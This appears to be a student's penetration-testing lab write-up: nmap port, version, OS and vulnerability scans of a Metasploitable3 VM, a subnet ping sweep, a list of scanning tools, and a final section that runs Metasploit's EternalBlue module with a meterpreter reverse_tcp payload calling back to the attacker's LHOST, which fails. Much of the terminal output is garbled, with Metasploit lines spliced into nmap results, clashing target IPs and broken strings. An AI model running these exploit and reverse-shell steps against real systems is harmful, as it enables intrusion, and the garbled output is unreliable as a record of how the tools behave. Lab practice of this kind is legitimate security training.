


CYBER SECURITY

ANUSHREE N

1. What open ports are accessible on the target machine?

- Use nmap to scan for open ports and identify which services are running on those ports.



```
File Actions Edit View Help
hacker@vbox: ~ x  hacker@vbox: ~ x
└──(hacker@vbox)~[~]
$ nmap -sV 192.168.3.153
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-28 15:48 IST
Nmap scan report for 192.168.3.153
Host is up (0.0018s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          ProFTPD 1.3.5
22/tcp    open  ssh          OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http         Apache httpd 2.4.7
445/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp   open  ipp          CUPS 1.7
8080/tcp  open  http         Jetty 8.1.7.v20120910
8181/tcp  closed  intermapper  Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix, Linux; CPE
:cpe:/o:linux:linux_kernel/ftp/vsftpd_232) > set RHOSTS 192.168.3.153
RHOSTS => 192.168.3.153
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
nmap.org/dos/ftp/vsftpd_232) > exploit
Nmap done: 1 IP address (1 host up) scanned in 10.56 seconds
```

nmap -sS 192.168.3.153

```
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 192.168.3.153
Host is up (0.00053s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
445/tcp   open  microsoft-ds
631/tcp   open  ipp
3000/tcp  closed  ppp
```

```
3306/tcp open mysql
8080/tcp open http-proxy
8181/tcp closed intermapper
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)
```

Nmap done: 1 IP address (1 host up) scanned in 4.74 seconds

2. Which applications are running on the open ports of the target machine?

- Identify the names of applications/services running on the open ports by using the version scanning feature of nmap.

nmap -sS -sV 192.168.3.153

```
Starting Nmap 7.94SVN ( https://nmap.org ) 
Nmap scan report for 192
Host is up (0.00036s laten.168.1.58cy).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp        ProFTPD 1.3.5
22/tcp    open  ssh        OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13
(Ubuntu Linux; protocol 2.0)
80/tcp    open  http       Apache httpd 2.4.7
445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup:
WORKGROUP)
631/tcp   open  ipp       CUPS 1.7
3000/tcp  closed  ppp
3306/tcp  open  mysql    MySQL (unauthorized)
8080/tcp  open  http     Jetty 8.1.7.v20120910
8181/tcp  closed  intermapper
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix,
Linux; CPE: cpe:/o:linux:linux_kernel
```

Service detection performed. Please report any incorrect results at
<https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 10.65 seconds

3. What is the operating system (OS) version of the target machine?

- Use nmap OS detection to determine the operating system running on the target machine.

nmap -O 192.168.3.153

```
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 02:55 CST
Nmap scan report for 192.168.3.153
Host is up (0.00079s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
445/tcp   open  microsoft-ds
631/tcp   open  ipp
3000/tcp  closed ppp
3306/tcp  open  mysql
8080/tcp  open  http-proxy
8181/tcp  closed intermapper
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)
Aggressive OS guesses: Linux 3.2 - 4.9 (98%), Linux 3.10 - 4.11 (94%),
Linux 3.13 (94%), Linux 3.13 - 3.16 (94%), OpenWrt Chaos Calmer 15.05
(Linux 3.18) or Designated Driver (Linux 4.1 or 4.4) (94%), Linux 4.10
(94%), Android 5.0 - 6.0.1 (Linux 3.4) (94%), Linux 3.2 - 3.10 (94%), Linux
3.2 - 3.16 (94%), Linux 4.5 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
```

OS detection performed. Please report any incorrect results at
<https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 8.48 seconds

4. What versions of the applications are running on the target machine?

- Use nmap to detect the exact version numbers of the applications running on the open ports.

nmap -sS -sV --version-all 192.168.3.153

```
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 03:02 CST
Nmap scan report for 192.168.3.153
Host is up (0.00047s latency).
```

Not shown: 991 filtered tcp ports (no-response)

PORT	STATE	SERVICE	VERSION
21/tcp	open	ftp	ProFTPD 1.3.5
22/tcp	open	ssh	OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp	open	http	Apache httpd 2.4.7
445/tcp	open	netbios-ssn	Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp	open	ipp	CUPS 1.7
3000/tcp	closed	ppp	
3306/tcp	open	mysql	MySQL (unauthorized)
8080/tcp	open	http	Jetty 8.1.7.v20120910
8181/tcp	closed	intermapper	
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)			
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel			

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 10.79 seconds

```
hacker@vbox: ~$ nmap -sV 192.168.3.153
Starting Nmap 7.94 ( https://nmap.org ) at 2024-11-28 15:48 IST
Nmap scan type: SYN+ACK
Host is up (0.0018s latency).
Not shown: 991 filtered ports
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          ProFTPD 1.3.5
22/tcp    open  ssh          OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux;
445/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp   open  ipp          CUPS 1.7
80/tcp    open  http         Apache httpd 2.4.7
8080/tcp  open  http         Jetty 8.1.7.v20120910
8181/tcp  closed          intermapper
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
nmap done: 1 IP address (1 host up) scanned in 10.56 seconds

(hacker@vbox) ~$ http 8.1.7.v20120910
Command "http" not found, but can be installed with:
sudo apt-get install libapache2-mod-http
Do you want to install it? (N/y)

(hacker@vbox) ~$ s
zsh: unknown sort specifier

(hacker@vbox) ~$ nmap -sV 192.168.3.153 -v
Starting Nmap 7.94 ( https://nmap.org ) at 2024-11-28 15:49 IST
NSE: Loaded 150 scripts for scanning.
NSE: Script Pre-scanning:
| Initiating NSE at 15:49:30.065
NSE Timing: About 48.00s done; ETC: 15:50 (0:00:30 remaining)
Completed NSE at 15:50, 0.00s elapsed
Pre-parallel script tests:
| Broadcast availability
| Discovered hosts:
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|   Hosts are all up (not vulnerable).
Initiating Parallel DNS resolution of 2 hosts at 15:50
Scanning 192.168.3.153 (2 ports)
Completed Ping Scan at 15:50, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 2 hosts at 15:50
```

5. What known vulnerabilities exist for the detected services on the target machine?

- Use nmap with the vuln script to check for vulnerabilities in the services running on the target machine.

nmap -sS -sV --script vuln 192.168.3.153

Starting Nmap 7.94SVN (https://nmap.org) at 2024-11-29 03:03 CST

Pre-scan script results:

```
| broadcast-avahi-dos:  
|   Discovered hosts:  
|     224.0.0.251  
|   After NULL UDP avahi packet DoS (CVE-2011-1002).  
|_  Hosts are all up (not vulnerable).
```

6.Types of scannings explainn with the example.

Types of Scanning Methods

1. Port Scanning

- **Purpose:** Identifies open ports on a target system and the services running on them.
- **Methods:**
 - **TCP Connect Scan (-sT):**
 - Establishes a full TCP connection with the target port.
 - Slower and noisier but effective when SYN scans are not possible.
 - **TCP SYN Scan (-sS):**
 - Sends SYN packets without completing the handshake (stealthy).
 - Faster and less likely to be logged by firewalls.
 - **UDP Scan (-sU):**
 - Identifies open UDP ports.
 - Slower due to the stateless nature of UDP.
 - **ACK Scan (-sA):**
 - Determines whether ports are filtered or unfiltered.
 - **FIN, NULL, Xmas Scans (-sF, -sN, -sX):**
 - Send unusual TCP packets to bypass firewalls and IDS.
 - Effective on older systems.

2. Network Scanning

- **Purpose:** Discovers live hosts, network devices, and their IP addresses.
- **Techniques:**
 - **Ping Sweep:** Sends ICMP echo requests to identify active hosts.

- **ARP Scan:** Maps MAC addresses to IPs in a local network.
 - **Traceroute:** Identifies the path packets take to reach the target.
-

3. Vulnerability Scanning

- **Purpose:** Identifies weaknesses in systems, services, or software.
 - **Techniques:**
 - Scan for specific vulnerabilities like misconfigurations or outdated software.
 - Use vulnerability databases (e.g., CVE, CWE).
-

4. Application Scanning

- **Purpose:** Focuses on specific applications (e.g., web servers, databases).
 - **Techniques:**
 - Web application vulnerability scans (e.g., SQL Injection, XSS).
 - Service-specific scans (e.g., checking MySQL for default credentials).
-

5. Operating System Detection

- **Purpose:** Identifies the operating system version of the target machine.
 - **Techniques:**
 - Passive OS detection (based on network traffic).
 - Active OS detection (e.g., analyzing response to probes).
-

6. Stealth Scanning

- **Purpose:** Avoids detection by firewalls or intrusion detection systems (IDS).
 - **Techniques:**
 - Slow and fragmented packet scans.
 - Encrypted communication to bypass IDS rules.
-

7. Compliance Scanning

- **Purpose:** Ensures systems adhere to security standards (e.g., PCI DSS, HIPAA).
 - **Tools:** Compliance scanners like Nessus or OpenSCAP.
-

II. Scanning Tools

1. Nmap (Network Mapper)

- **Purpose:** General-purpose network scanning.
- **Features:**
 - Port scanning, service/version detection, OS detection.
 - Scriptable for vulnerability detection.
- **Example Command:**

```
nmap -sS -sV -O --script vuln <target-ip>
```

2. Nessus

- **Purpose:** Vulnerability scanning and compliance checks.
- **Features:**
 - Identifies vulnerabilities, misconfigurations, and policy violations.
 - Generates detailed reports.
- **Example Use:**
 - Install Nessus on Kali Linux, start the service, and access the web interface.

3. OpenVAS

- **Purpose:** Open-source vulnerability scanner.
- **Features:**
 - Identifies vulnerabilities with CVE references.
 - Suitable for network-wide vulnerability scanning.
- **Example Use:**

```
openvas-start
```

4. Metasploit Framework

- **Purpose:** Penetration testing and vulnerability validation.
- **Features:**
 - Built-in scanning capabilities with auxiliary modules.
- **Example Command:**

```
msfconsole
use auxiliary/scanner/portscan/tcp
```

5. Nikto

- **Purpose:** Web server vulnerability scanner.
- **Features:**
 - Detects outdated software, misconfigurations, and known exploits.
- **Example Command:**

```
nikto -h <target-ip>
```

6. Burp Suite

- **Purpose:** Web application scanning.
 - **Features:**
 - Finds vulnerabilities like XSS, SQL Injection, and CSRF.
 - Active and passive scanning options.
-

7. Wireshark

- **Purpose:** Network traffic analysis.
 - **Features:**
 - Captures and analyzes live packet data.
 - Useful for identifying suspicious traffic during scans.
-

8. Shodan

- **Purpose:** Internet-wide scanning.
 - **Features:**
 - Searches for devices exposed to the internet.
 - Helps identify open ports and misconfigured systems.
-

9. Masscan

- **Purpose:** High-speed port scanning.
- **Features:**
 - Scans large networks quickly.
- **Example Command:**

```
masscan -p80,443,22 <target-ip-range>
```

10. Hping3

- **Purpose:** Custom packet crafting and network analysis.
- **Features:**
 - Used for stealthy scans and bypassing firewalls.
- **Example Command:**


```
hping3 -S -p 80 <target-ip>
```

III. Best Practices for Scanning

1. **Permission:** Always obtain proper authorization before scanning.
2. **Stealth:** Use stealth scans to avoid detection where necessary.
3. **Combinations:** Combine multiple tools (e.g., Nmap + Nessus) for comprehensive analysis.
4. **Output Files:** Save scan results for analysis.

```
nmap -oN output.txt <target-ip>
```

5. **Update Tools:** Keep your tools and vulnerability databases updated.



The screenshot shows a terminal window on a Kali Linux desktop environment. The terminal is running a session titled '(kali㉿kali)-[~]'. It displays the command 'nmap -sS 192.168.1.58' followed by the Nmap scan report for the target host 192.168.1.58. The report shows various open ports including 21/tcp (FTP), 22/tcp (SSH), 80/tcp (HTTP), 445/tcp (Microsoft-DNS), 631/tcp (IPP), 3000/tcp (closed PPP), 3306/tcp (MySQL), 8080/tcp (HTTP-Proxy), and 8181/tcp (closed InterMapper). The MAC address of the host is listed as 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC). The scan completed in 4.66 seconds.

```
122 show options
123 use 0
124 exploit
125 show options
126 set RHOSTS 192.168.1.58
127 exploit
128 set CreateSession
129 set CreateSession true
130 exploit
131 history
msf6 exploit(linux/http/acronis_cyber_infra_cve_2023_45249) > exit

[(kali㉿kali)-[~]]
└─$ nmap -sS 192.168.1.58
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 02:51 CST
Nmap scan report for 192.168.1.58
Host is up (0.00055s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
445/tcp   open  microsoft-ds
631/tcp   open  ipp
3000/tcp  closed  ppp
3306/tcp  open  mysql
8080/tcp  open  http-proxy
8181/tcp  closed  intermapper
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 4.66 seconds

[(kali㉿kali)-[~]]
└─$
```

6. Types of the scanning method and technique with example and give at least 15 tools name with explain with screenshot demo

15 Network Tools (with short explanations):

1. **Nmap:** Network scanner, open port discovery.
2. **Netcat:** Used for port scanning, creating reverse shells.
3. **Wireshark:** Network packet analysis tool.
4. **Hydra:** Bruteforce login cracker.
5. **John the Ripper:** Password cracking tool.
6. **Nikto:** Web server scanner.
7. **Metasploit:** Exploit development and testing framework.
8. **Aircrack-ng:** Wireless network cracking.
9. **Burp Suite:** Web vulnerability scanner.
10. **Netdiscover:** Network discovery tool.

11. **Tcpdump**: Command-line packet capture.
12. **MSFvenom**: Payload generator.
13. **Nikto**: Web application scanner.
14. **Scapy**: Network packet crafting and analysis.
15. **Ettercap**: Man-in-the-middle attacks for sniffing and altering traffic.

7. Configure your target machine metasploitable 2 or 3

Metasploitable is a vulnerable machine designed for testing and exploitation. Here's how you can set it up:

1. Download **Metasploitable 2** or **Metasploitable 3** (from here).
2. Set up the virtual machine in your hypervisor (e.g., **VirtualBox** or **VMware**).
3. Make sure **Metasploitable** is on the same network as Kali.
4. Start the machine and note its IP address (you can find it using ifconfig on the Metasploitable machine).

8. Kali is attacker

Ensure your **Kali Linux** machine is configured to act as the attacker. Make sure your Metasploitable machine and Kali Linux are on the same network (use **Bridged Networking** in VirtualBox).

9. Scan your whole networks check how many device are alive with all the method and technology.

```
nmap -sn 192.168.3.153/24
```

```
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 03:11 CST
```

```
Nmap scan report for 192.168.1.0
```

```
Host is up (0.096s latency).
```

```
MAC Address: C6:6B:5C:49:A4:CA (Unknown)
```

```
Nmap scan report for 192.168.1.10
```

```
Host is up (0.088s latency).
```

```
MAC Address: 66:B6:09:8A:4E:65 (Unknown)
```

```
Nmap scan report for 192.168.1.11
```

```
Host is up (0.056s latency).
```

```
MAC Address: DE:AF:A0:95:11:E0 (Unknown)
```

```
Nmap scan report for 192.168.1.13
```

```
Host is up (0.00068s latency).
```

```
MAC Address: 00:17:61:10:5A:A0 (Private)
```

```
Nmap scan report for 192.168.1.19
```

```
Host is up (0.11s latency).
```

```
MAC Address: 0E:F8:AB:BF:A2:06 (Unknown)
```

```
Nmap scan report for 192.168.1.20
```

```
Host is up (0.00043s latency).
```

MAC Address: A8:A1:59:03:22:1A (ASRock Incorporation)
Nmap scan report for 192.168.1.22
Host is up (0.021s latency).
MAC Address: B6:3E:DB:96:01:B1 (Unknown)
Nmap scan report for 192.168.1.26
Host is up (0.0019s latency).
MAC Address: 08:00:27:1F:C9:86 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.29
Host is up (0.00086s latency).
MAC Address: 2C:58:B9:0E:76:19 (Unknown)
Nmap scan report for 192.168.1.32
Host is up (0.0029s latency).
MAC Address: 6C:0B:84:44:FA:21 (Universal Global Scientific Industrial)
Nmap scan report for 192.168.1.35
Host is up (0.051s latency).
MAC Address: F2:33:F1:38:05:7F (Unknown)
Nmap scan report for 192.168.1.45
Host is up (0.057s latency).
MAC Address: DA:5C:0D:D2:14:91 (Unknown)
Nmap scan report for 192.168.1.48
Host is up (0.0016s latency).
MAC Address: 08:00:27:0B:CB:EF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.3.153
Host is up (0.00067s latency).
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.59
Host is up (0.00060s latency).
MAC Address: 6C:0B:84:44:FA:53 (Universal Global Scientific Industrial)
Nmap scan report for 192.168.1.60
Host is up (0.038s latency).
MAC Address: AA:D0:17:D2:5F:6B (Unknown)
Nmap scan report for 192.168.1.65
Host is up (0.025s latency).
MAC Address: 2C:58:B9:0C:49:40 (Unknown)
Nmap scan report for 192.168.1.70
Host is up (0.0010s latency).
MAC Address: 4C:CC:6A:A2:F3:21 (Micro-Star Intl)
Nmap scan report for 192.168.1.74
Host is up (0.10s latency).
MAC Address: BA:C7:20:B8:9F:17 (Unknown)

Nmap scan report for 192.168.1.83
Host is up (0.036s latency).
MAC Address: BA:86:B4:EF:D2:BB (Unknown)

Nmap scan report for 192.168.1.94
Host is up (0.050s latency).
MAC Address: 62:73:F4:BD:86:07 (Unknown)

Nmap scan report for 192.168.1.96
Host is up (0.094s latency).
MAC Address: E0:2E:0B:86:3E:4F (Intel Corporate)

Nmap scan report for 192.168.1.100
Host is up (0.0025s latency).
MAC Address: 08:00:27:DB:B4:AE (Oracle VirtualBox virtual NIC)

Nmap scan report for 192.168.1.101
Host is up (0.00056s latency).
MAC Address: D0:AD:08:59:EE:2F (Unknown)

Nmap scan report for 192.168.1.102
Host is up (0.00092s latency).
MAC Address: 2C:58:B9:0E:76:99 (Unknown)

Nmap scan report for 192.168.1.103
Host is up (0.00085s latency).
MAC Address: 2C:58:B9:0E:75:1F (Unknown)

Nmap scan report for 192.168.1.104
Host is up (0.00076s latency).
MAC Address: 2C:58:B9:0E:75:FD (Unknown)

Nmap scan report for 192.168.1.105
Host is up (0.00067s latency).
MAC Address: 2C:58:B9:0C:4A:7D (Unknown)

Nmap scan report for 192.168.1.107
Host is up (0.00089s latency).
MAC Address: 2C:58:B9:0C:4A:51 (Unknown)

Nmap scan report for 192.168.1.108
Host is up (0.00059s latency).
MAC Address: 2C:58:B9:0E:76:20 (Unknown)

Nmap scan report for 192.168.1.109
Host is up (0.00047s latency).
MAC Address: 2C:58:B9:0E:75:E1 (Unknown)

Nmap scan report for 192.168.1.110
Host is up (0.0011s latency).
MAC Address: 2C:58:B9:0E:76:F8 (Unknown)

Nmap scan report for 192.168.1.111

Host is up (0.00099s latency).
MAC Address: 2C:58:B9:0E:75:8D (Unknown)
Nmap scan report for 192.168.1.112
Host is up (0.00094s latency).
MAC Address: 2C:58:B9:0C:49:F7 (Unknown)
Nmap scan report for 192.168.1.113
Host is up (0.00073s latency).
MAC Address: D0:AD:08:5A:49:38 (Unknown)
Nmap scan report for 192.168.1.114
Host is up (0.00096s latency).
MAC Address: 2C:58:B9:0E:73:6F (Unknown)
Nmap scan report for 192.168.1.115
Host is up (0.00088s latency).
MAC Address: 2C:58:B9:0C:4A:77 (Unknown)
Nmap scan report for 192.168.1.116
Host is up (0.00083s latency).
MAC Address: 2C:58:B9:0E:77:30 (Unknown)
Nmap scan report for 192.168.1.117
Host is up (0.00076s latency).
MAC Address: 2C:58:B9:0C:EC:5E (Unknown)
Nmap scan report for 192.168.1.118
Host is up (0.00070s latency).
MAC Address: 2C:58:B9:0C:49:2F (Unknown)
Nmap scan report for 192.168.1.119
Host is up (0.00064s latency).
MAC Address: 2C:58:B9:0E:76:3F (Unknown)
Nmap scan report for 192.168.1.120
Host is up (0.00072s latency).
MAC Address: 2C:58:B9:0E:73:6A (Unknown)
Nmap scan report for 192.168.1.121
Host is up (0.0010s latency).
MAC Address: 2C:58:B9:0E:75:16 (Unknown)
Nmap scan report for 192.168.1.122
Host is up (0.00057s latency).
MAC Address: 2C:58:B9:0E:75:D5 (Unknown)
Nmap scan report for 192.168.1.123
Host is up (0.00076s latency).
MAC Address: 2C:58:B9:0E:75:AA (Unknown)
Nmap scan report for 192.168.1.126
Host is up (0.00057s latency).

MAC Address: D0:AD:08:59:E7:44 (Unknown)
Nmap scan report for 192.168.1.127
Host is up (0.00051s latency).
MAC Address: 2C:58:B9:0C:35:31 (Unknown)
Nmap scan report for 192.168.1.128
Host is up (0.00071s latency).
MAC Address: 2C:58:B9:0C:49:E9 (Unknown)
Nmap scan report for 192.168.1.130
Host is up (0.00062s latency).
MAC Address: 2C:58:B9:0E:77:74 (Unknown)
Nmap scan report for 192.168.1.131
Host is up (0.0013s latency).
MAC Address: 2C:58:B9:0E:74:F8 (Unknown)
Nmap scan report for 192.168.1.132
Host is up (0.0012s latency).
MAC Address: 2C:58:B9:0C:F5:83 (Unknown)
Nmap scan report for 192.168.1.134
Host is up (0.0011s latency).
MAC Address: 2C:58:B9:0E:76:3A (Unknown)
Nmap scan report for 192.168.1.135
Host is up (0.0011s latency).
MAC Address: 2C:58:B9:0E:70:4D (Unknown)
Nmap scan report for 192.168.1.136
Host is up (0.0011s latency).
MAC Address: 2C:58:B9:0E:75:86 (Unknown)
Nmap scan report for 192.168.1.137
Host is up (0.0010s latency).
MAC Address: 2C:58:B9:0E:77:60 (Unknown)
Nmap scan report for 192.168.1.138
Host is up (0.00084s latency).
MAC Address: 2C:58:B9:0E:75:B3 (Unknown)
Nmap scan report for 192.168.1.139
Host is up (0.00080s latency).
MAC Address: 2C:58:B9:0E:75:B6 (Unknown)
Nmap scan report for 192.168.1.151
Host is up (0.00072s latency).
MAC Address: 4C:CC:6A:A2:F3:22 (Micro-Star Intl)
Nmap scan report for 192.168.1.152
Host is up (0.0015s latency).
MAC Address: 4C:CC:6A:A2:F3:18 (Micro-Star Intl)

Nmap scan report for 192.168.1.154
Host is up (0.00044s latency).
MAC Address: 4C:CC:6A:A2:F3:87 (Micro-Star Intl)
Nmap scan report for 192.168.1.155
Host is up (0.0015s latency).
MAC Address: 4C:CC:6A:A2:F3:25 (Micro-Star Intl)
Nmap scan report for 192.168.1.156
Host is up (0.00057s latency).
MAC Address: 4C:CC:6A:A2:F3:30 (Micro-Star Intl)
Nmap scan report for 192.168.1.157
Host is up (0.00053s latency).
MAC Address: 4C:CC:6A:A2:F2:0C (Micro-Star Intl)
Nmap scan report for 192.168.1.158
Host is up (0.00050s latency).
MAC Address: 4C:CC:6A:A2:F3:38 (Micro-Star Intl)
Nmap scan report for 192.168.1.159
Host is up (0.00047s latency).
MAC Address: 4C:CC:6A:A2:F1:88 (Micro-Star Intl)
Nmap scan report for 192.168.1.161
Host is up (0.0022s latency).
MAC Address: 4C:CC:6A:A2:F1:97 (Micro-Star Intl)
Nmap scan report for 192.168.1.162
Host is up (0.00055s latency).
MAC Address: 4C:CC:6A:A2:F1:9A (Micro-Star Intl)
Nmap scan report for 192.168.1.164
Host is up (0.00048s latency).
MAC Address: 4C:CC:6A:A2:F1:96 (Micro-Star Intl)
Nmap scan report for 192.168.1.165
Host is up (0.00063s latency).
MAC Address: 4C:CC:6A:A2:F3:39 (Micro-Star Intl)
Nmap scan report for 192.168.1.166
Host is up (0.00059s latency).
MAC Address: 4C:CC:6A:A2:F3:2E (Micro-Star Intl)
Nmap scan report for 192.168.1.168
Host is up (0.0011s latency).
MAC Address: 4C:CC:6A:A2:F3:1D (Micro-Star Intl)
Nmap scan report for 192.168.1.169
Host is up (0.00066s latency).
MAC Address: 4C:CC:6A:A2:F1:8F (Micro-Star Intl)
Nmap scan report for 192.168.1.170

Host is up (0.00088s latency).
MAC Address: 4C:CC:6A:A2:F1:AE (Micro-Star Intl)
Nmap scan report for 192.168.1.171
Host is up (0.00058s latency).
MAC Address: 4C:CC:6A:A2:F1:92 (Micro-Star Intl)
Nmap scan report for 192.168.1.172
Host is up (0.0022s latency).
MAC Address: 4C:CC:6A:A2:F3:20 (Micro-Star Intl)
Nmap scan report for 192.168.1.173
Host is up (0.00075s latency).
MAC Address: 4C:CC:6A:A2:F2:52 (Micro-Star Intl)
Nmap scan report for 192.168.1.174
Host is up (0.00072s latency).
MAC Address: 4C:CC:6A:A2:F3:2A (Micro-Star Intl)
Nmap scan report for 192.168.1.202
Host is up (0.00046s latency).
MAC Address: 52:54:00:C3:F8:EF (QEMU virtual NIC)
Nmap scan report for 192.168.1.230
Host is up (0.045s latency).
MAC Address: 2C:58:B9:0E:76:FC (Unknown)
Nmap scan report for 192.168.1.231
Host is up (0.00089s latency).
MAC Address: 00:17:61:12:9A:39 (Private)
Nmap scan report for 192.168.1.240
Host is up (0.13s latency).
MAC Address: 36:12:88:62:BA:60 (Unknown)
Nmap scan report for 192.168.1.241
Host is up (0.14s latency).
MAC Address: 9A:5B:5B:CF:53:84 (Unknown)
Nmap scan report for 192.168.1.243
Host is up (0.036s latency).
MAC Address: 1E:AF:C5:F8:43:52 (Unknown)
Nmap scan report for 192.168.1.244
Host is up (0.0026s latency).
MAC Address: 08:00:27:01:CF:41 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.252
Host is up (0.017s latency).
MAC Address: 82:0B:A4:5C:16:0C (Unknown)
Nmap scan report for 192.168.1.255
Host is up (0.080s latency).

```
MAC Address: 42:D8:81:7E:45:80 (Unknown)
Nmap scan report for 192.168.1.249
Host is up.
Nmap done: 256 IP addresses (87 hosts up) scanned in 2.75 seconds
```

```
└──(kali㉿kali)-[~]
└─$
```

10. Finds the open Ports os Version Application Name Application Versions

```
nmap -sS A -v 192.168.3.153
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 03:12 CST
Failed to resolve "A".
Initiating ARP Ping Scan at 03:12
Scanning 192.168.3.153 [1 port]
Completed ARP Ping Scan at 03:12, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 03:12
Completed Parallel DNS resolution of 1 host. at 03:12, 0.00s elapsed
Initiating SYN Stealth Scan at 03:12
Scanning 192.168.3.153 [1000 ports]
Discovered open port 3306/tcp on 192.168.3.153
Discovered open port 8080/tcp on 192.168.3.153
Discovered open port 80/tcp on 192.168.3.153
Discovered open port 21/tcp on 192.168.3.153
Discovered open port 22/tcp on 192.168.3.153
Discovered open port 445/tcp on 192.168.3.153
Discovered open port 631/tcp on 192.168.3.153
Completed SYN Stealth Scan at 03:12, 4.53s elapsed (1000 total ports)
Nmap scan report for 192.168.3.153
Host is up (0.00044s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
445/tcp   open  microsoft-ds
631/tcp   open  ipp
3000/tcp  closed ppp
3306/tcp  open  mysql
8080/tcp  open  http-proxy
```

8181/tcp closed intermapper

MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap

Nmap done: 1 IP address (1 host up) scanned in 4.74 seconds

Raw packets sent: 1994 (87.720KB) | Rcvd: 12 (500B)

11. Find the Vulnerabilities on the your target machine

```
map -p 8180 --script vuln 192.168.3.153
```

Starting Nmap 7.94SVN (https://nmap.org) at 2024-11-29 03:13 CST

Pre-scan script results:

```
| broadcast-avahi-dos:  
|   Discovered hosts:  
|     224.0.0.251  
|     After NULL UDP avahi packet DoS (CVE-2011-1002).  
|_   Hosts are all up (not vulnerable).  
Nmap scan report for 192.168.3.153  
Host is up (0.0021s latency).
```

PORT STATE SERVICE

8180/tcp filtered unknown

MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 39.08 seconds

12. Based on the information perfom all attackes on the target system and explain it with PoC.

```
use exploit/windows/smb/ms17_010_eternalblue
```

```
[*] No payload configured, defaulting to
```

```
windows/x64/meterpreter/reverse_tcp
```

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS
```

```
192.168.3.153
```

```
RHOSTS => 192.168.3.153
```

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD
```

```
windows/meterpreter/reverse_tcp
```

```
PAYLOAD => windows/meterpreter/reverse_tcp
```

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST
```

```
192.168.1.249
```

```
LHOST => 192.168.1.249
```

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
```

```
[+] 192.168.3.153:445 - Exploit failed: windows/meterpreter/reverse_tcp  
is not a compatible payload.
```

```
[*] Exploit completed, but no session was created.
```

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
```

Module options (exploit/windows/smb/ms17_010_eternalblue):

Name	Current Setting	Required	Description
RHOSTS	192.168.3.153	yes	The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT	445	yes	The target port (TCP)
SMBDomain		no	(Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass		no	(Optional) The password for the specified username
SMBUser		no	(Optional) The username to authenticate as
VERIFY_ARCH	true	yes	Check if remote architecture matches exploit Target. Only affects Wind ows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach ines.
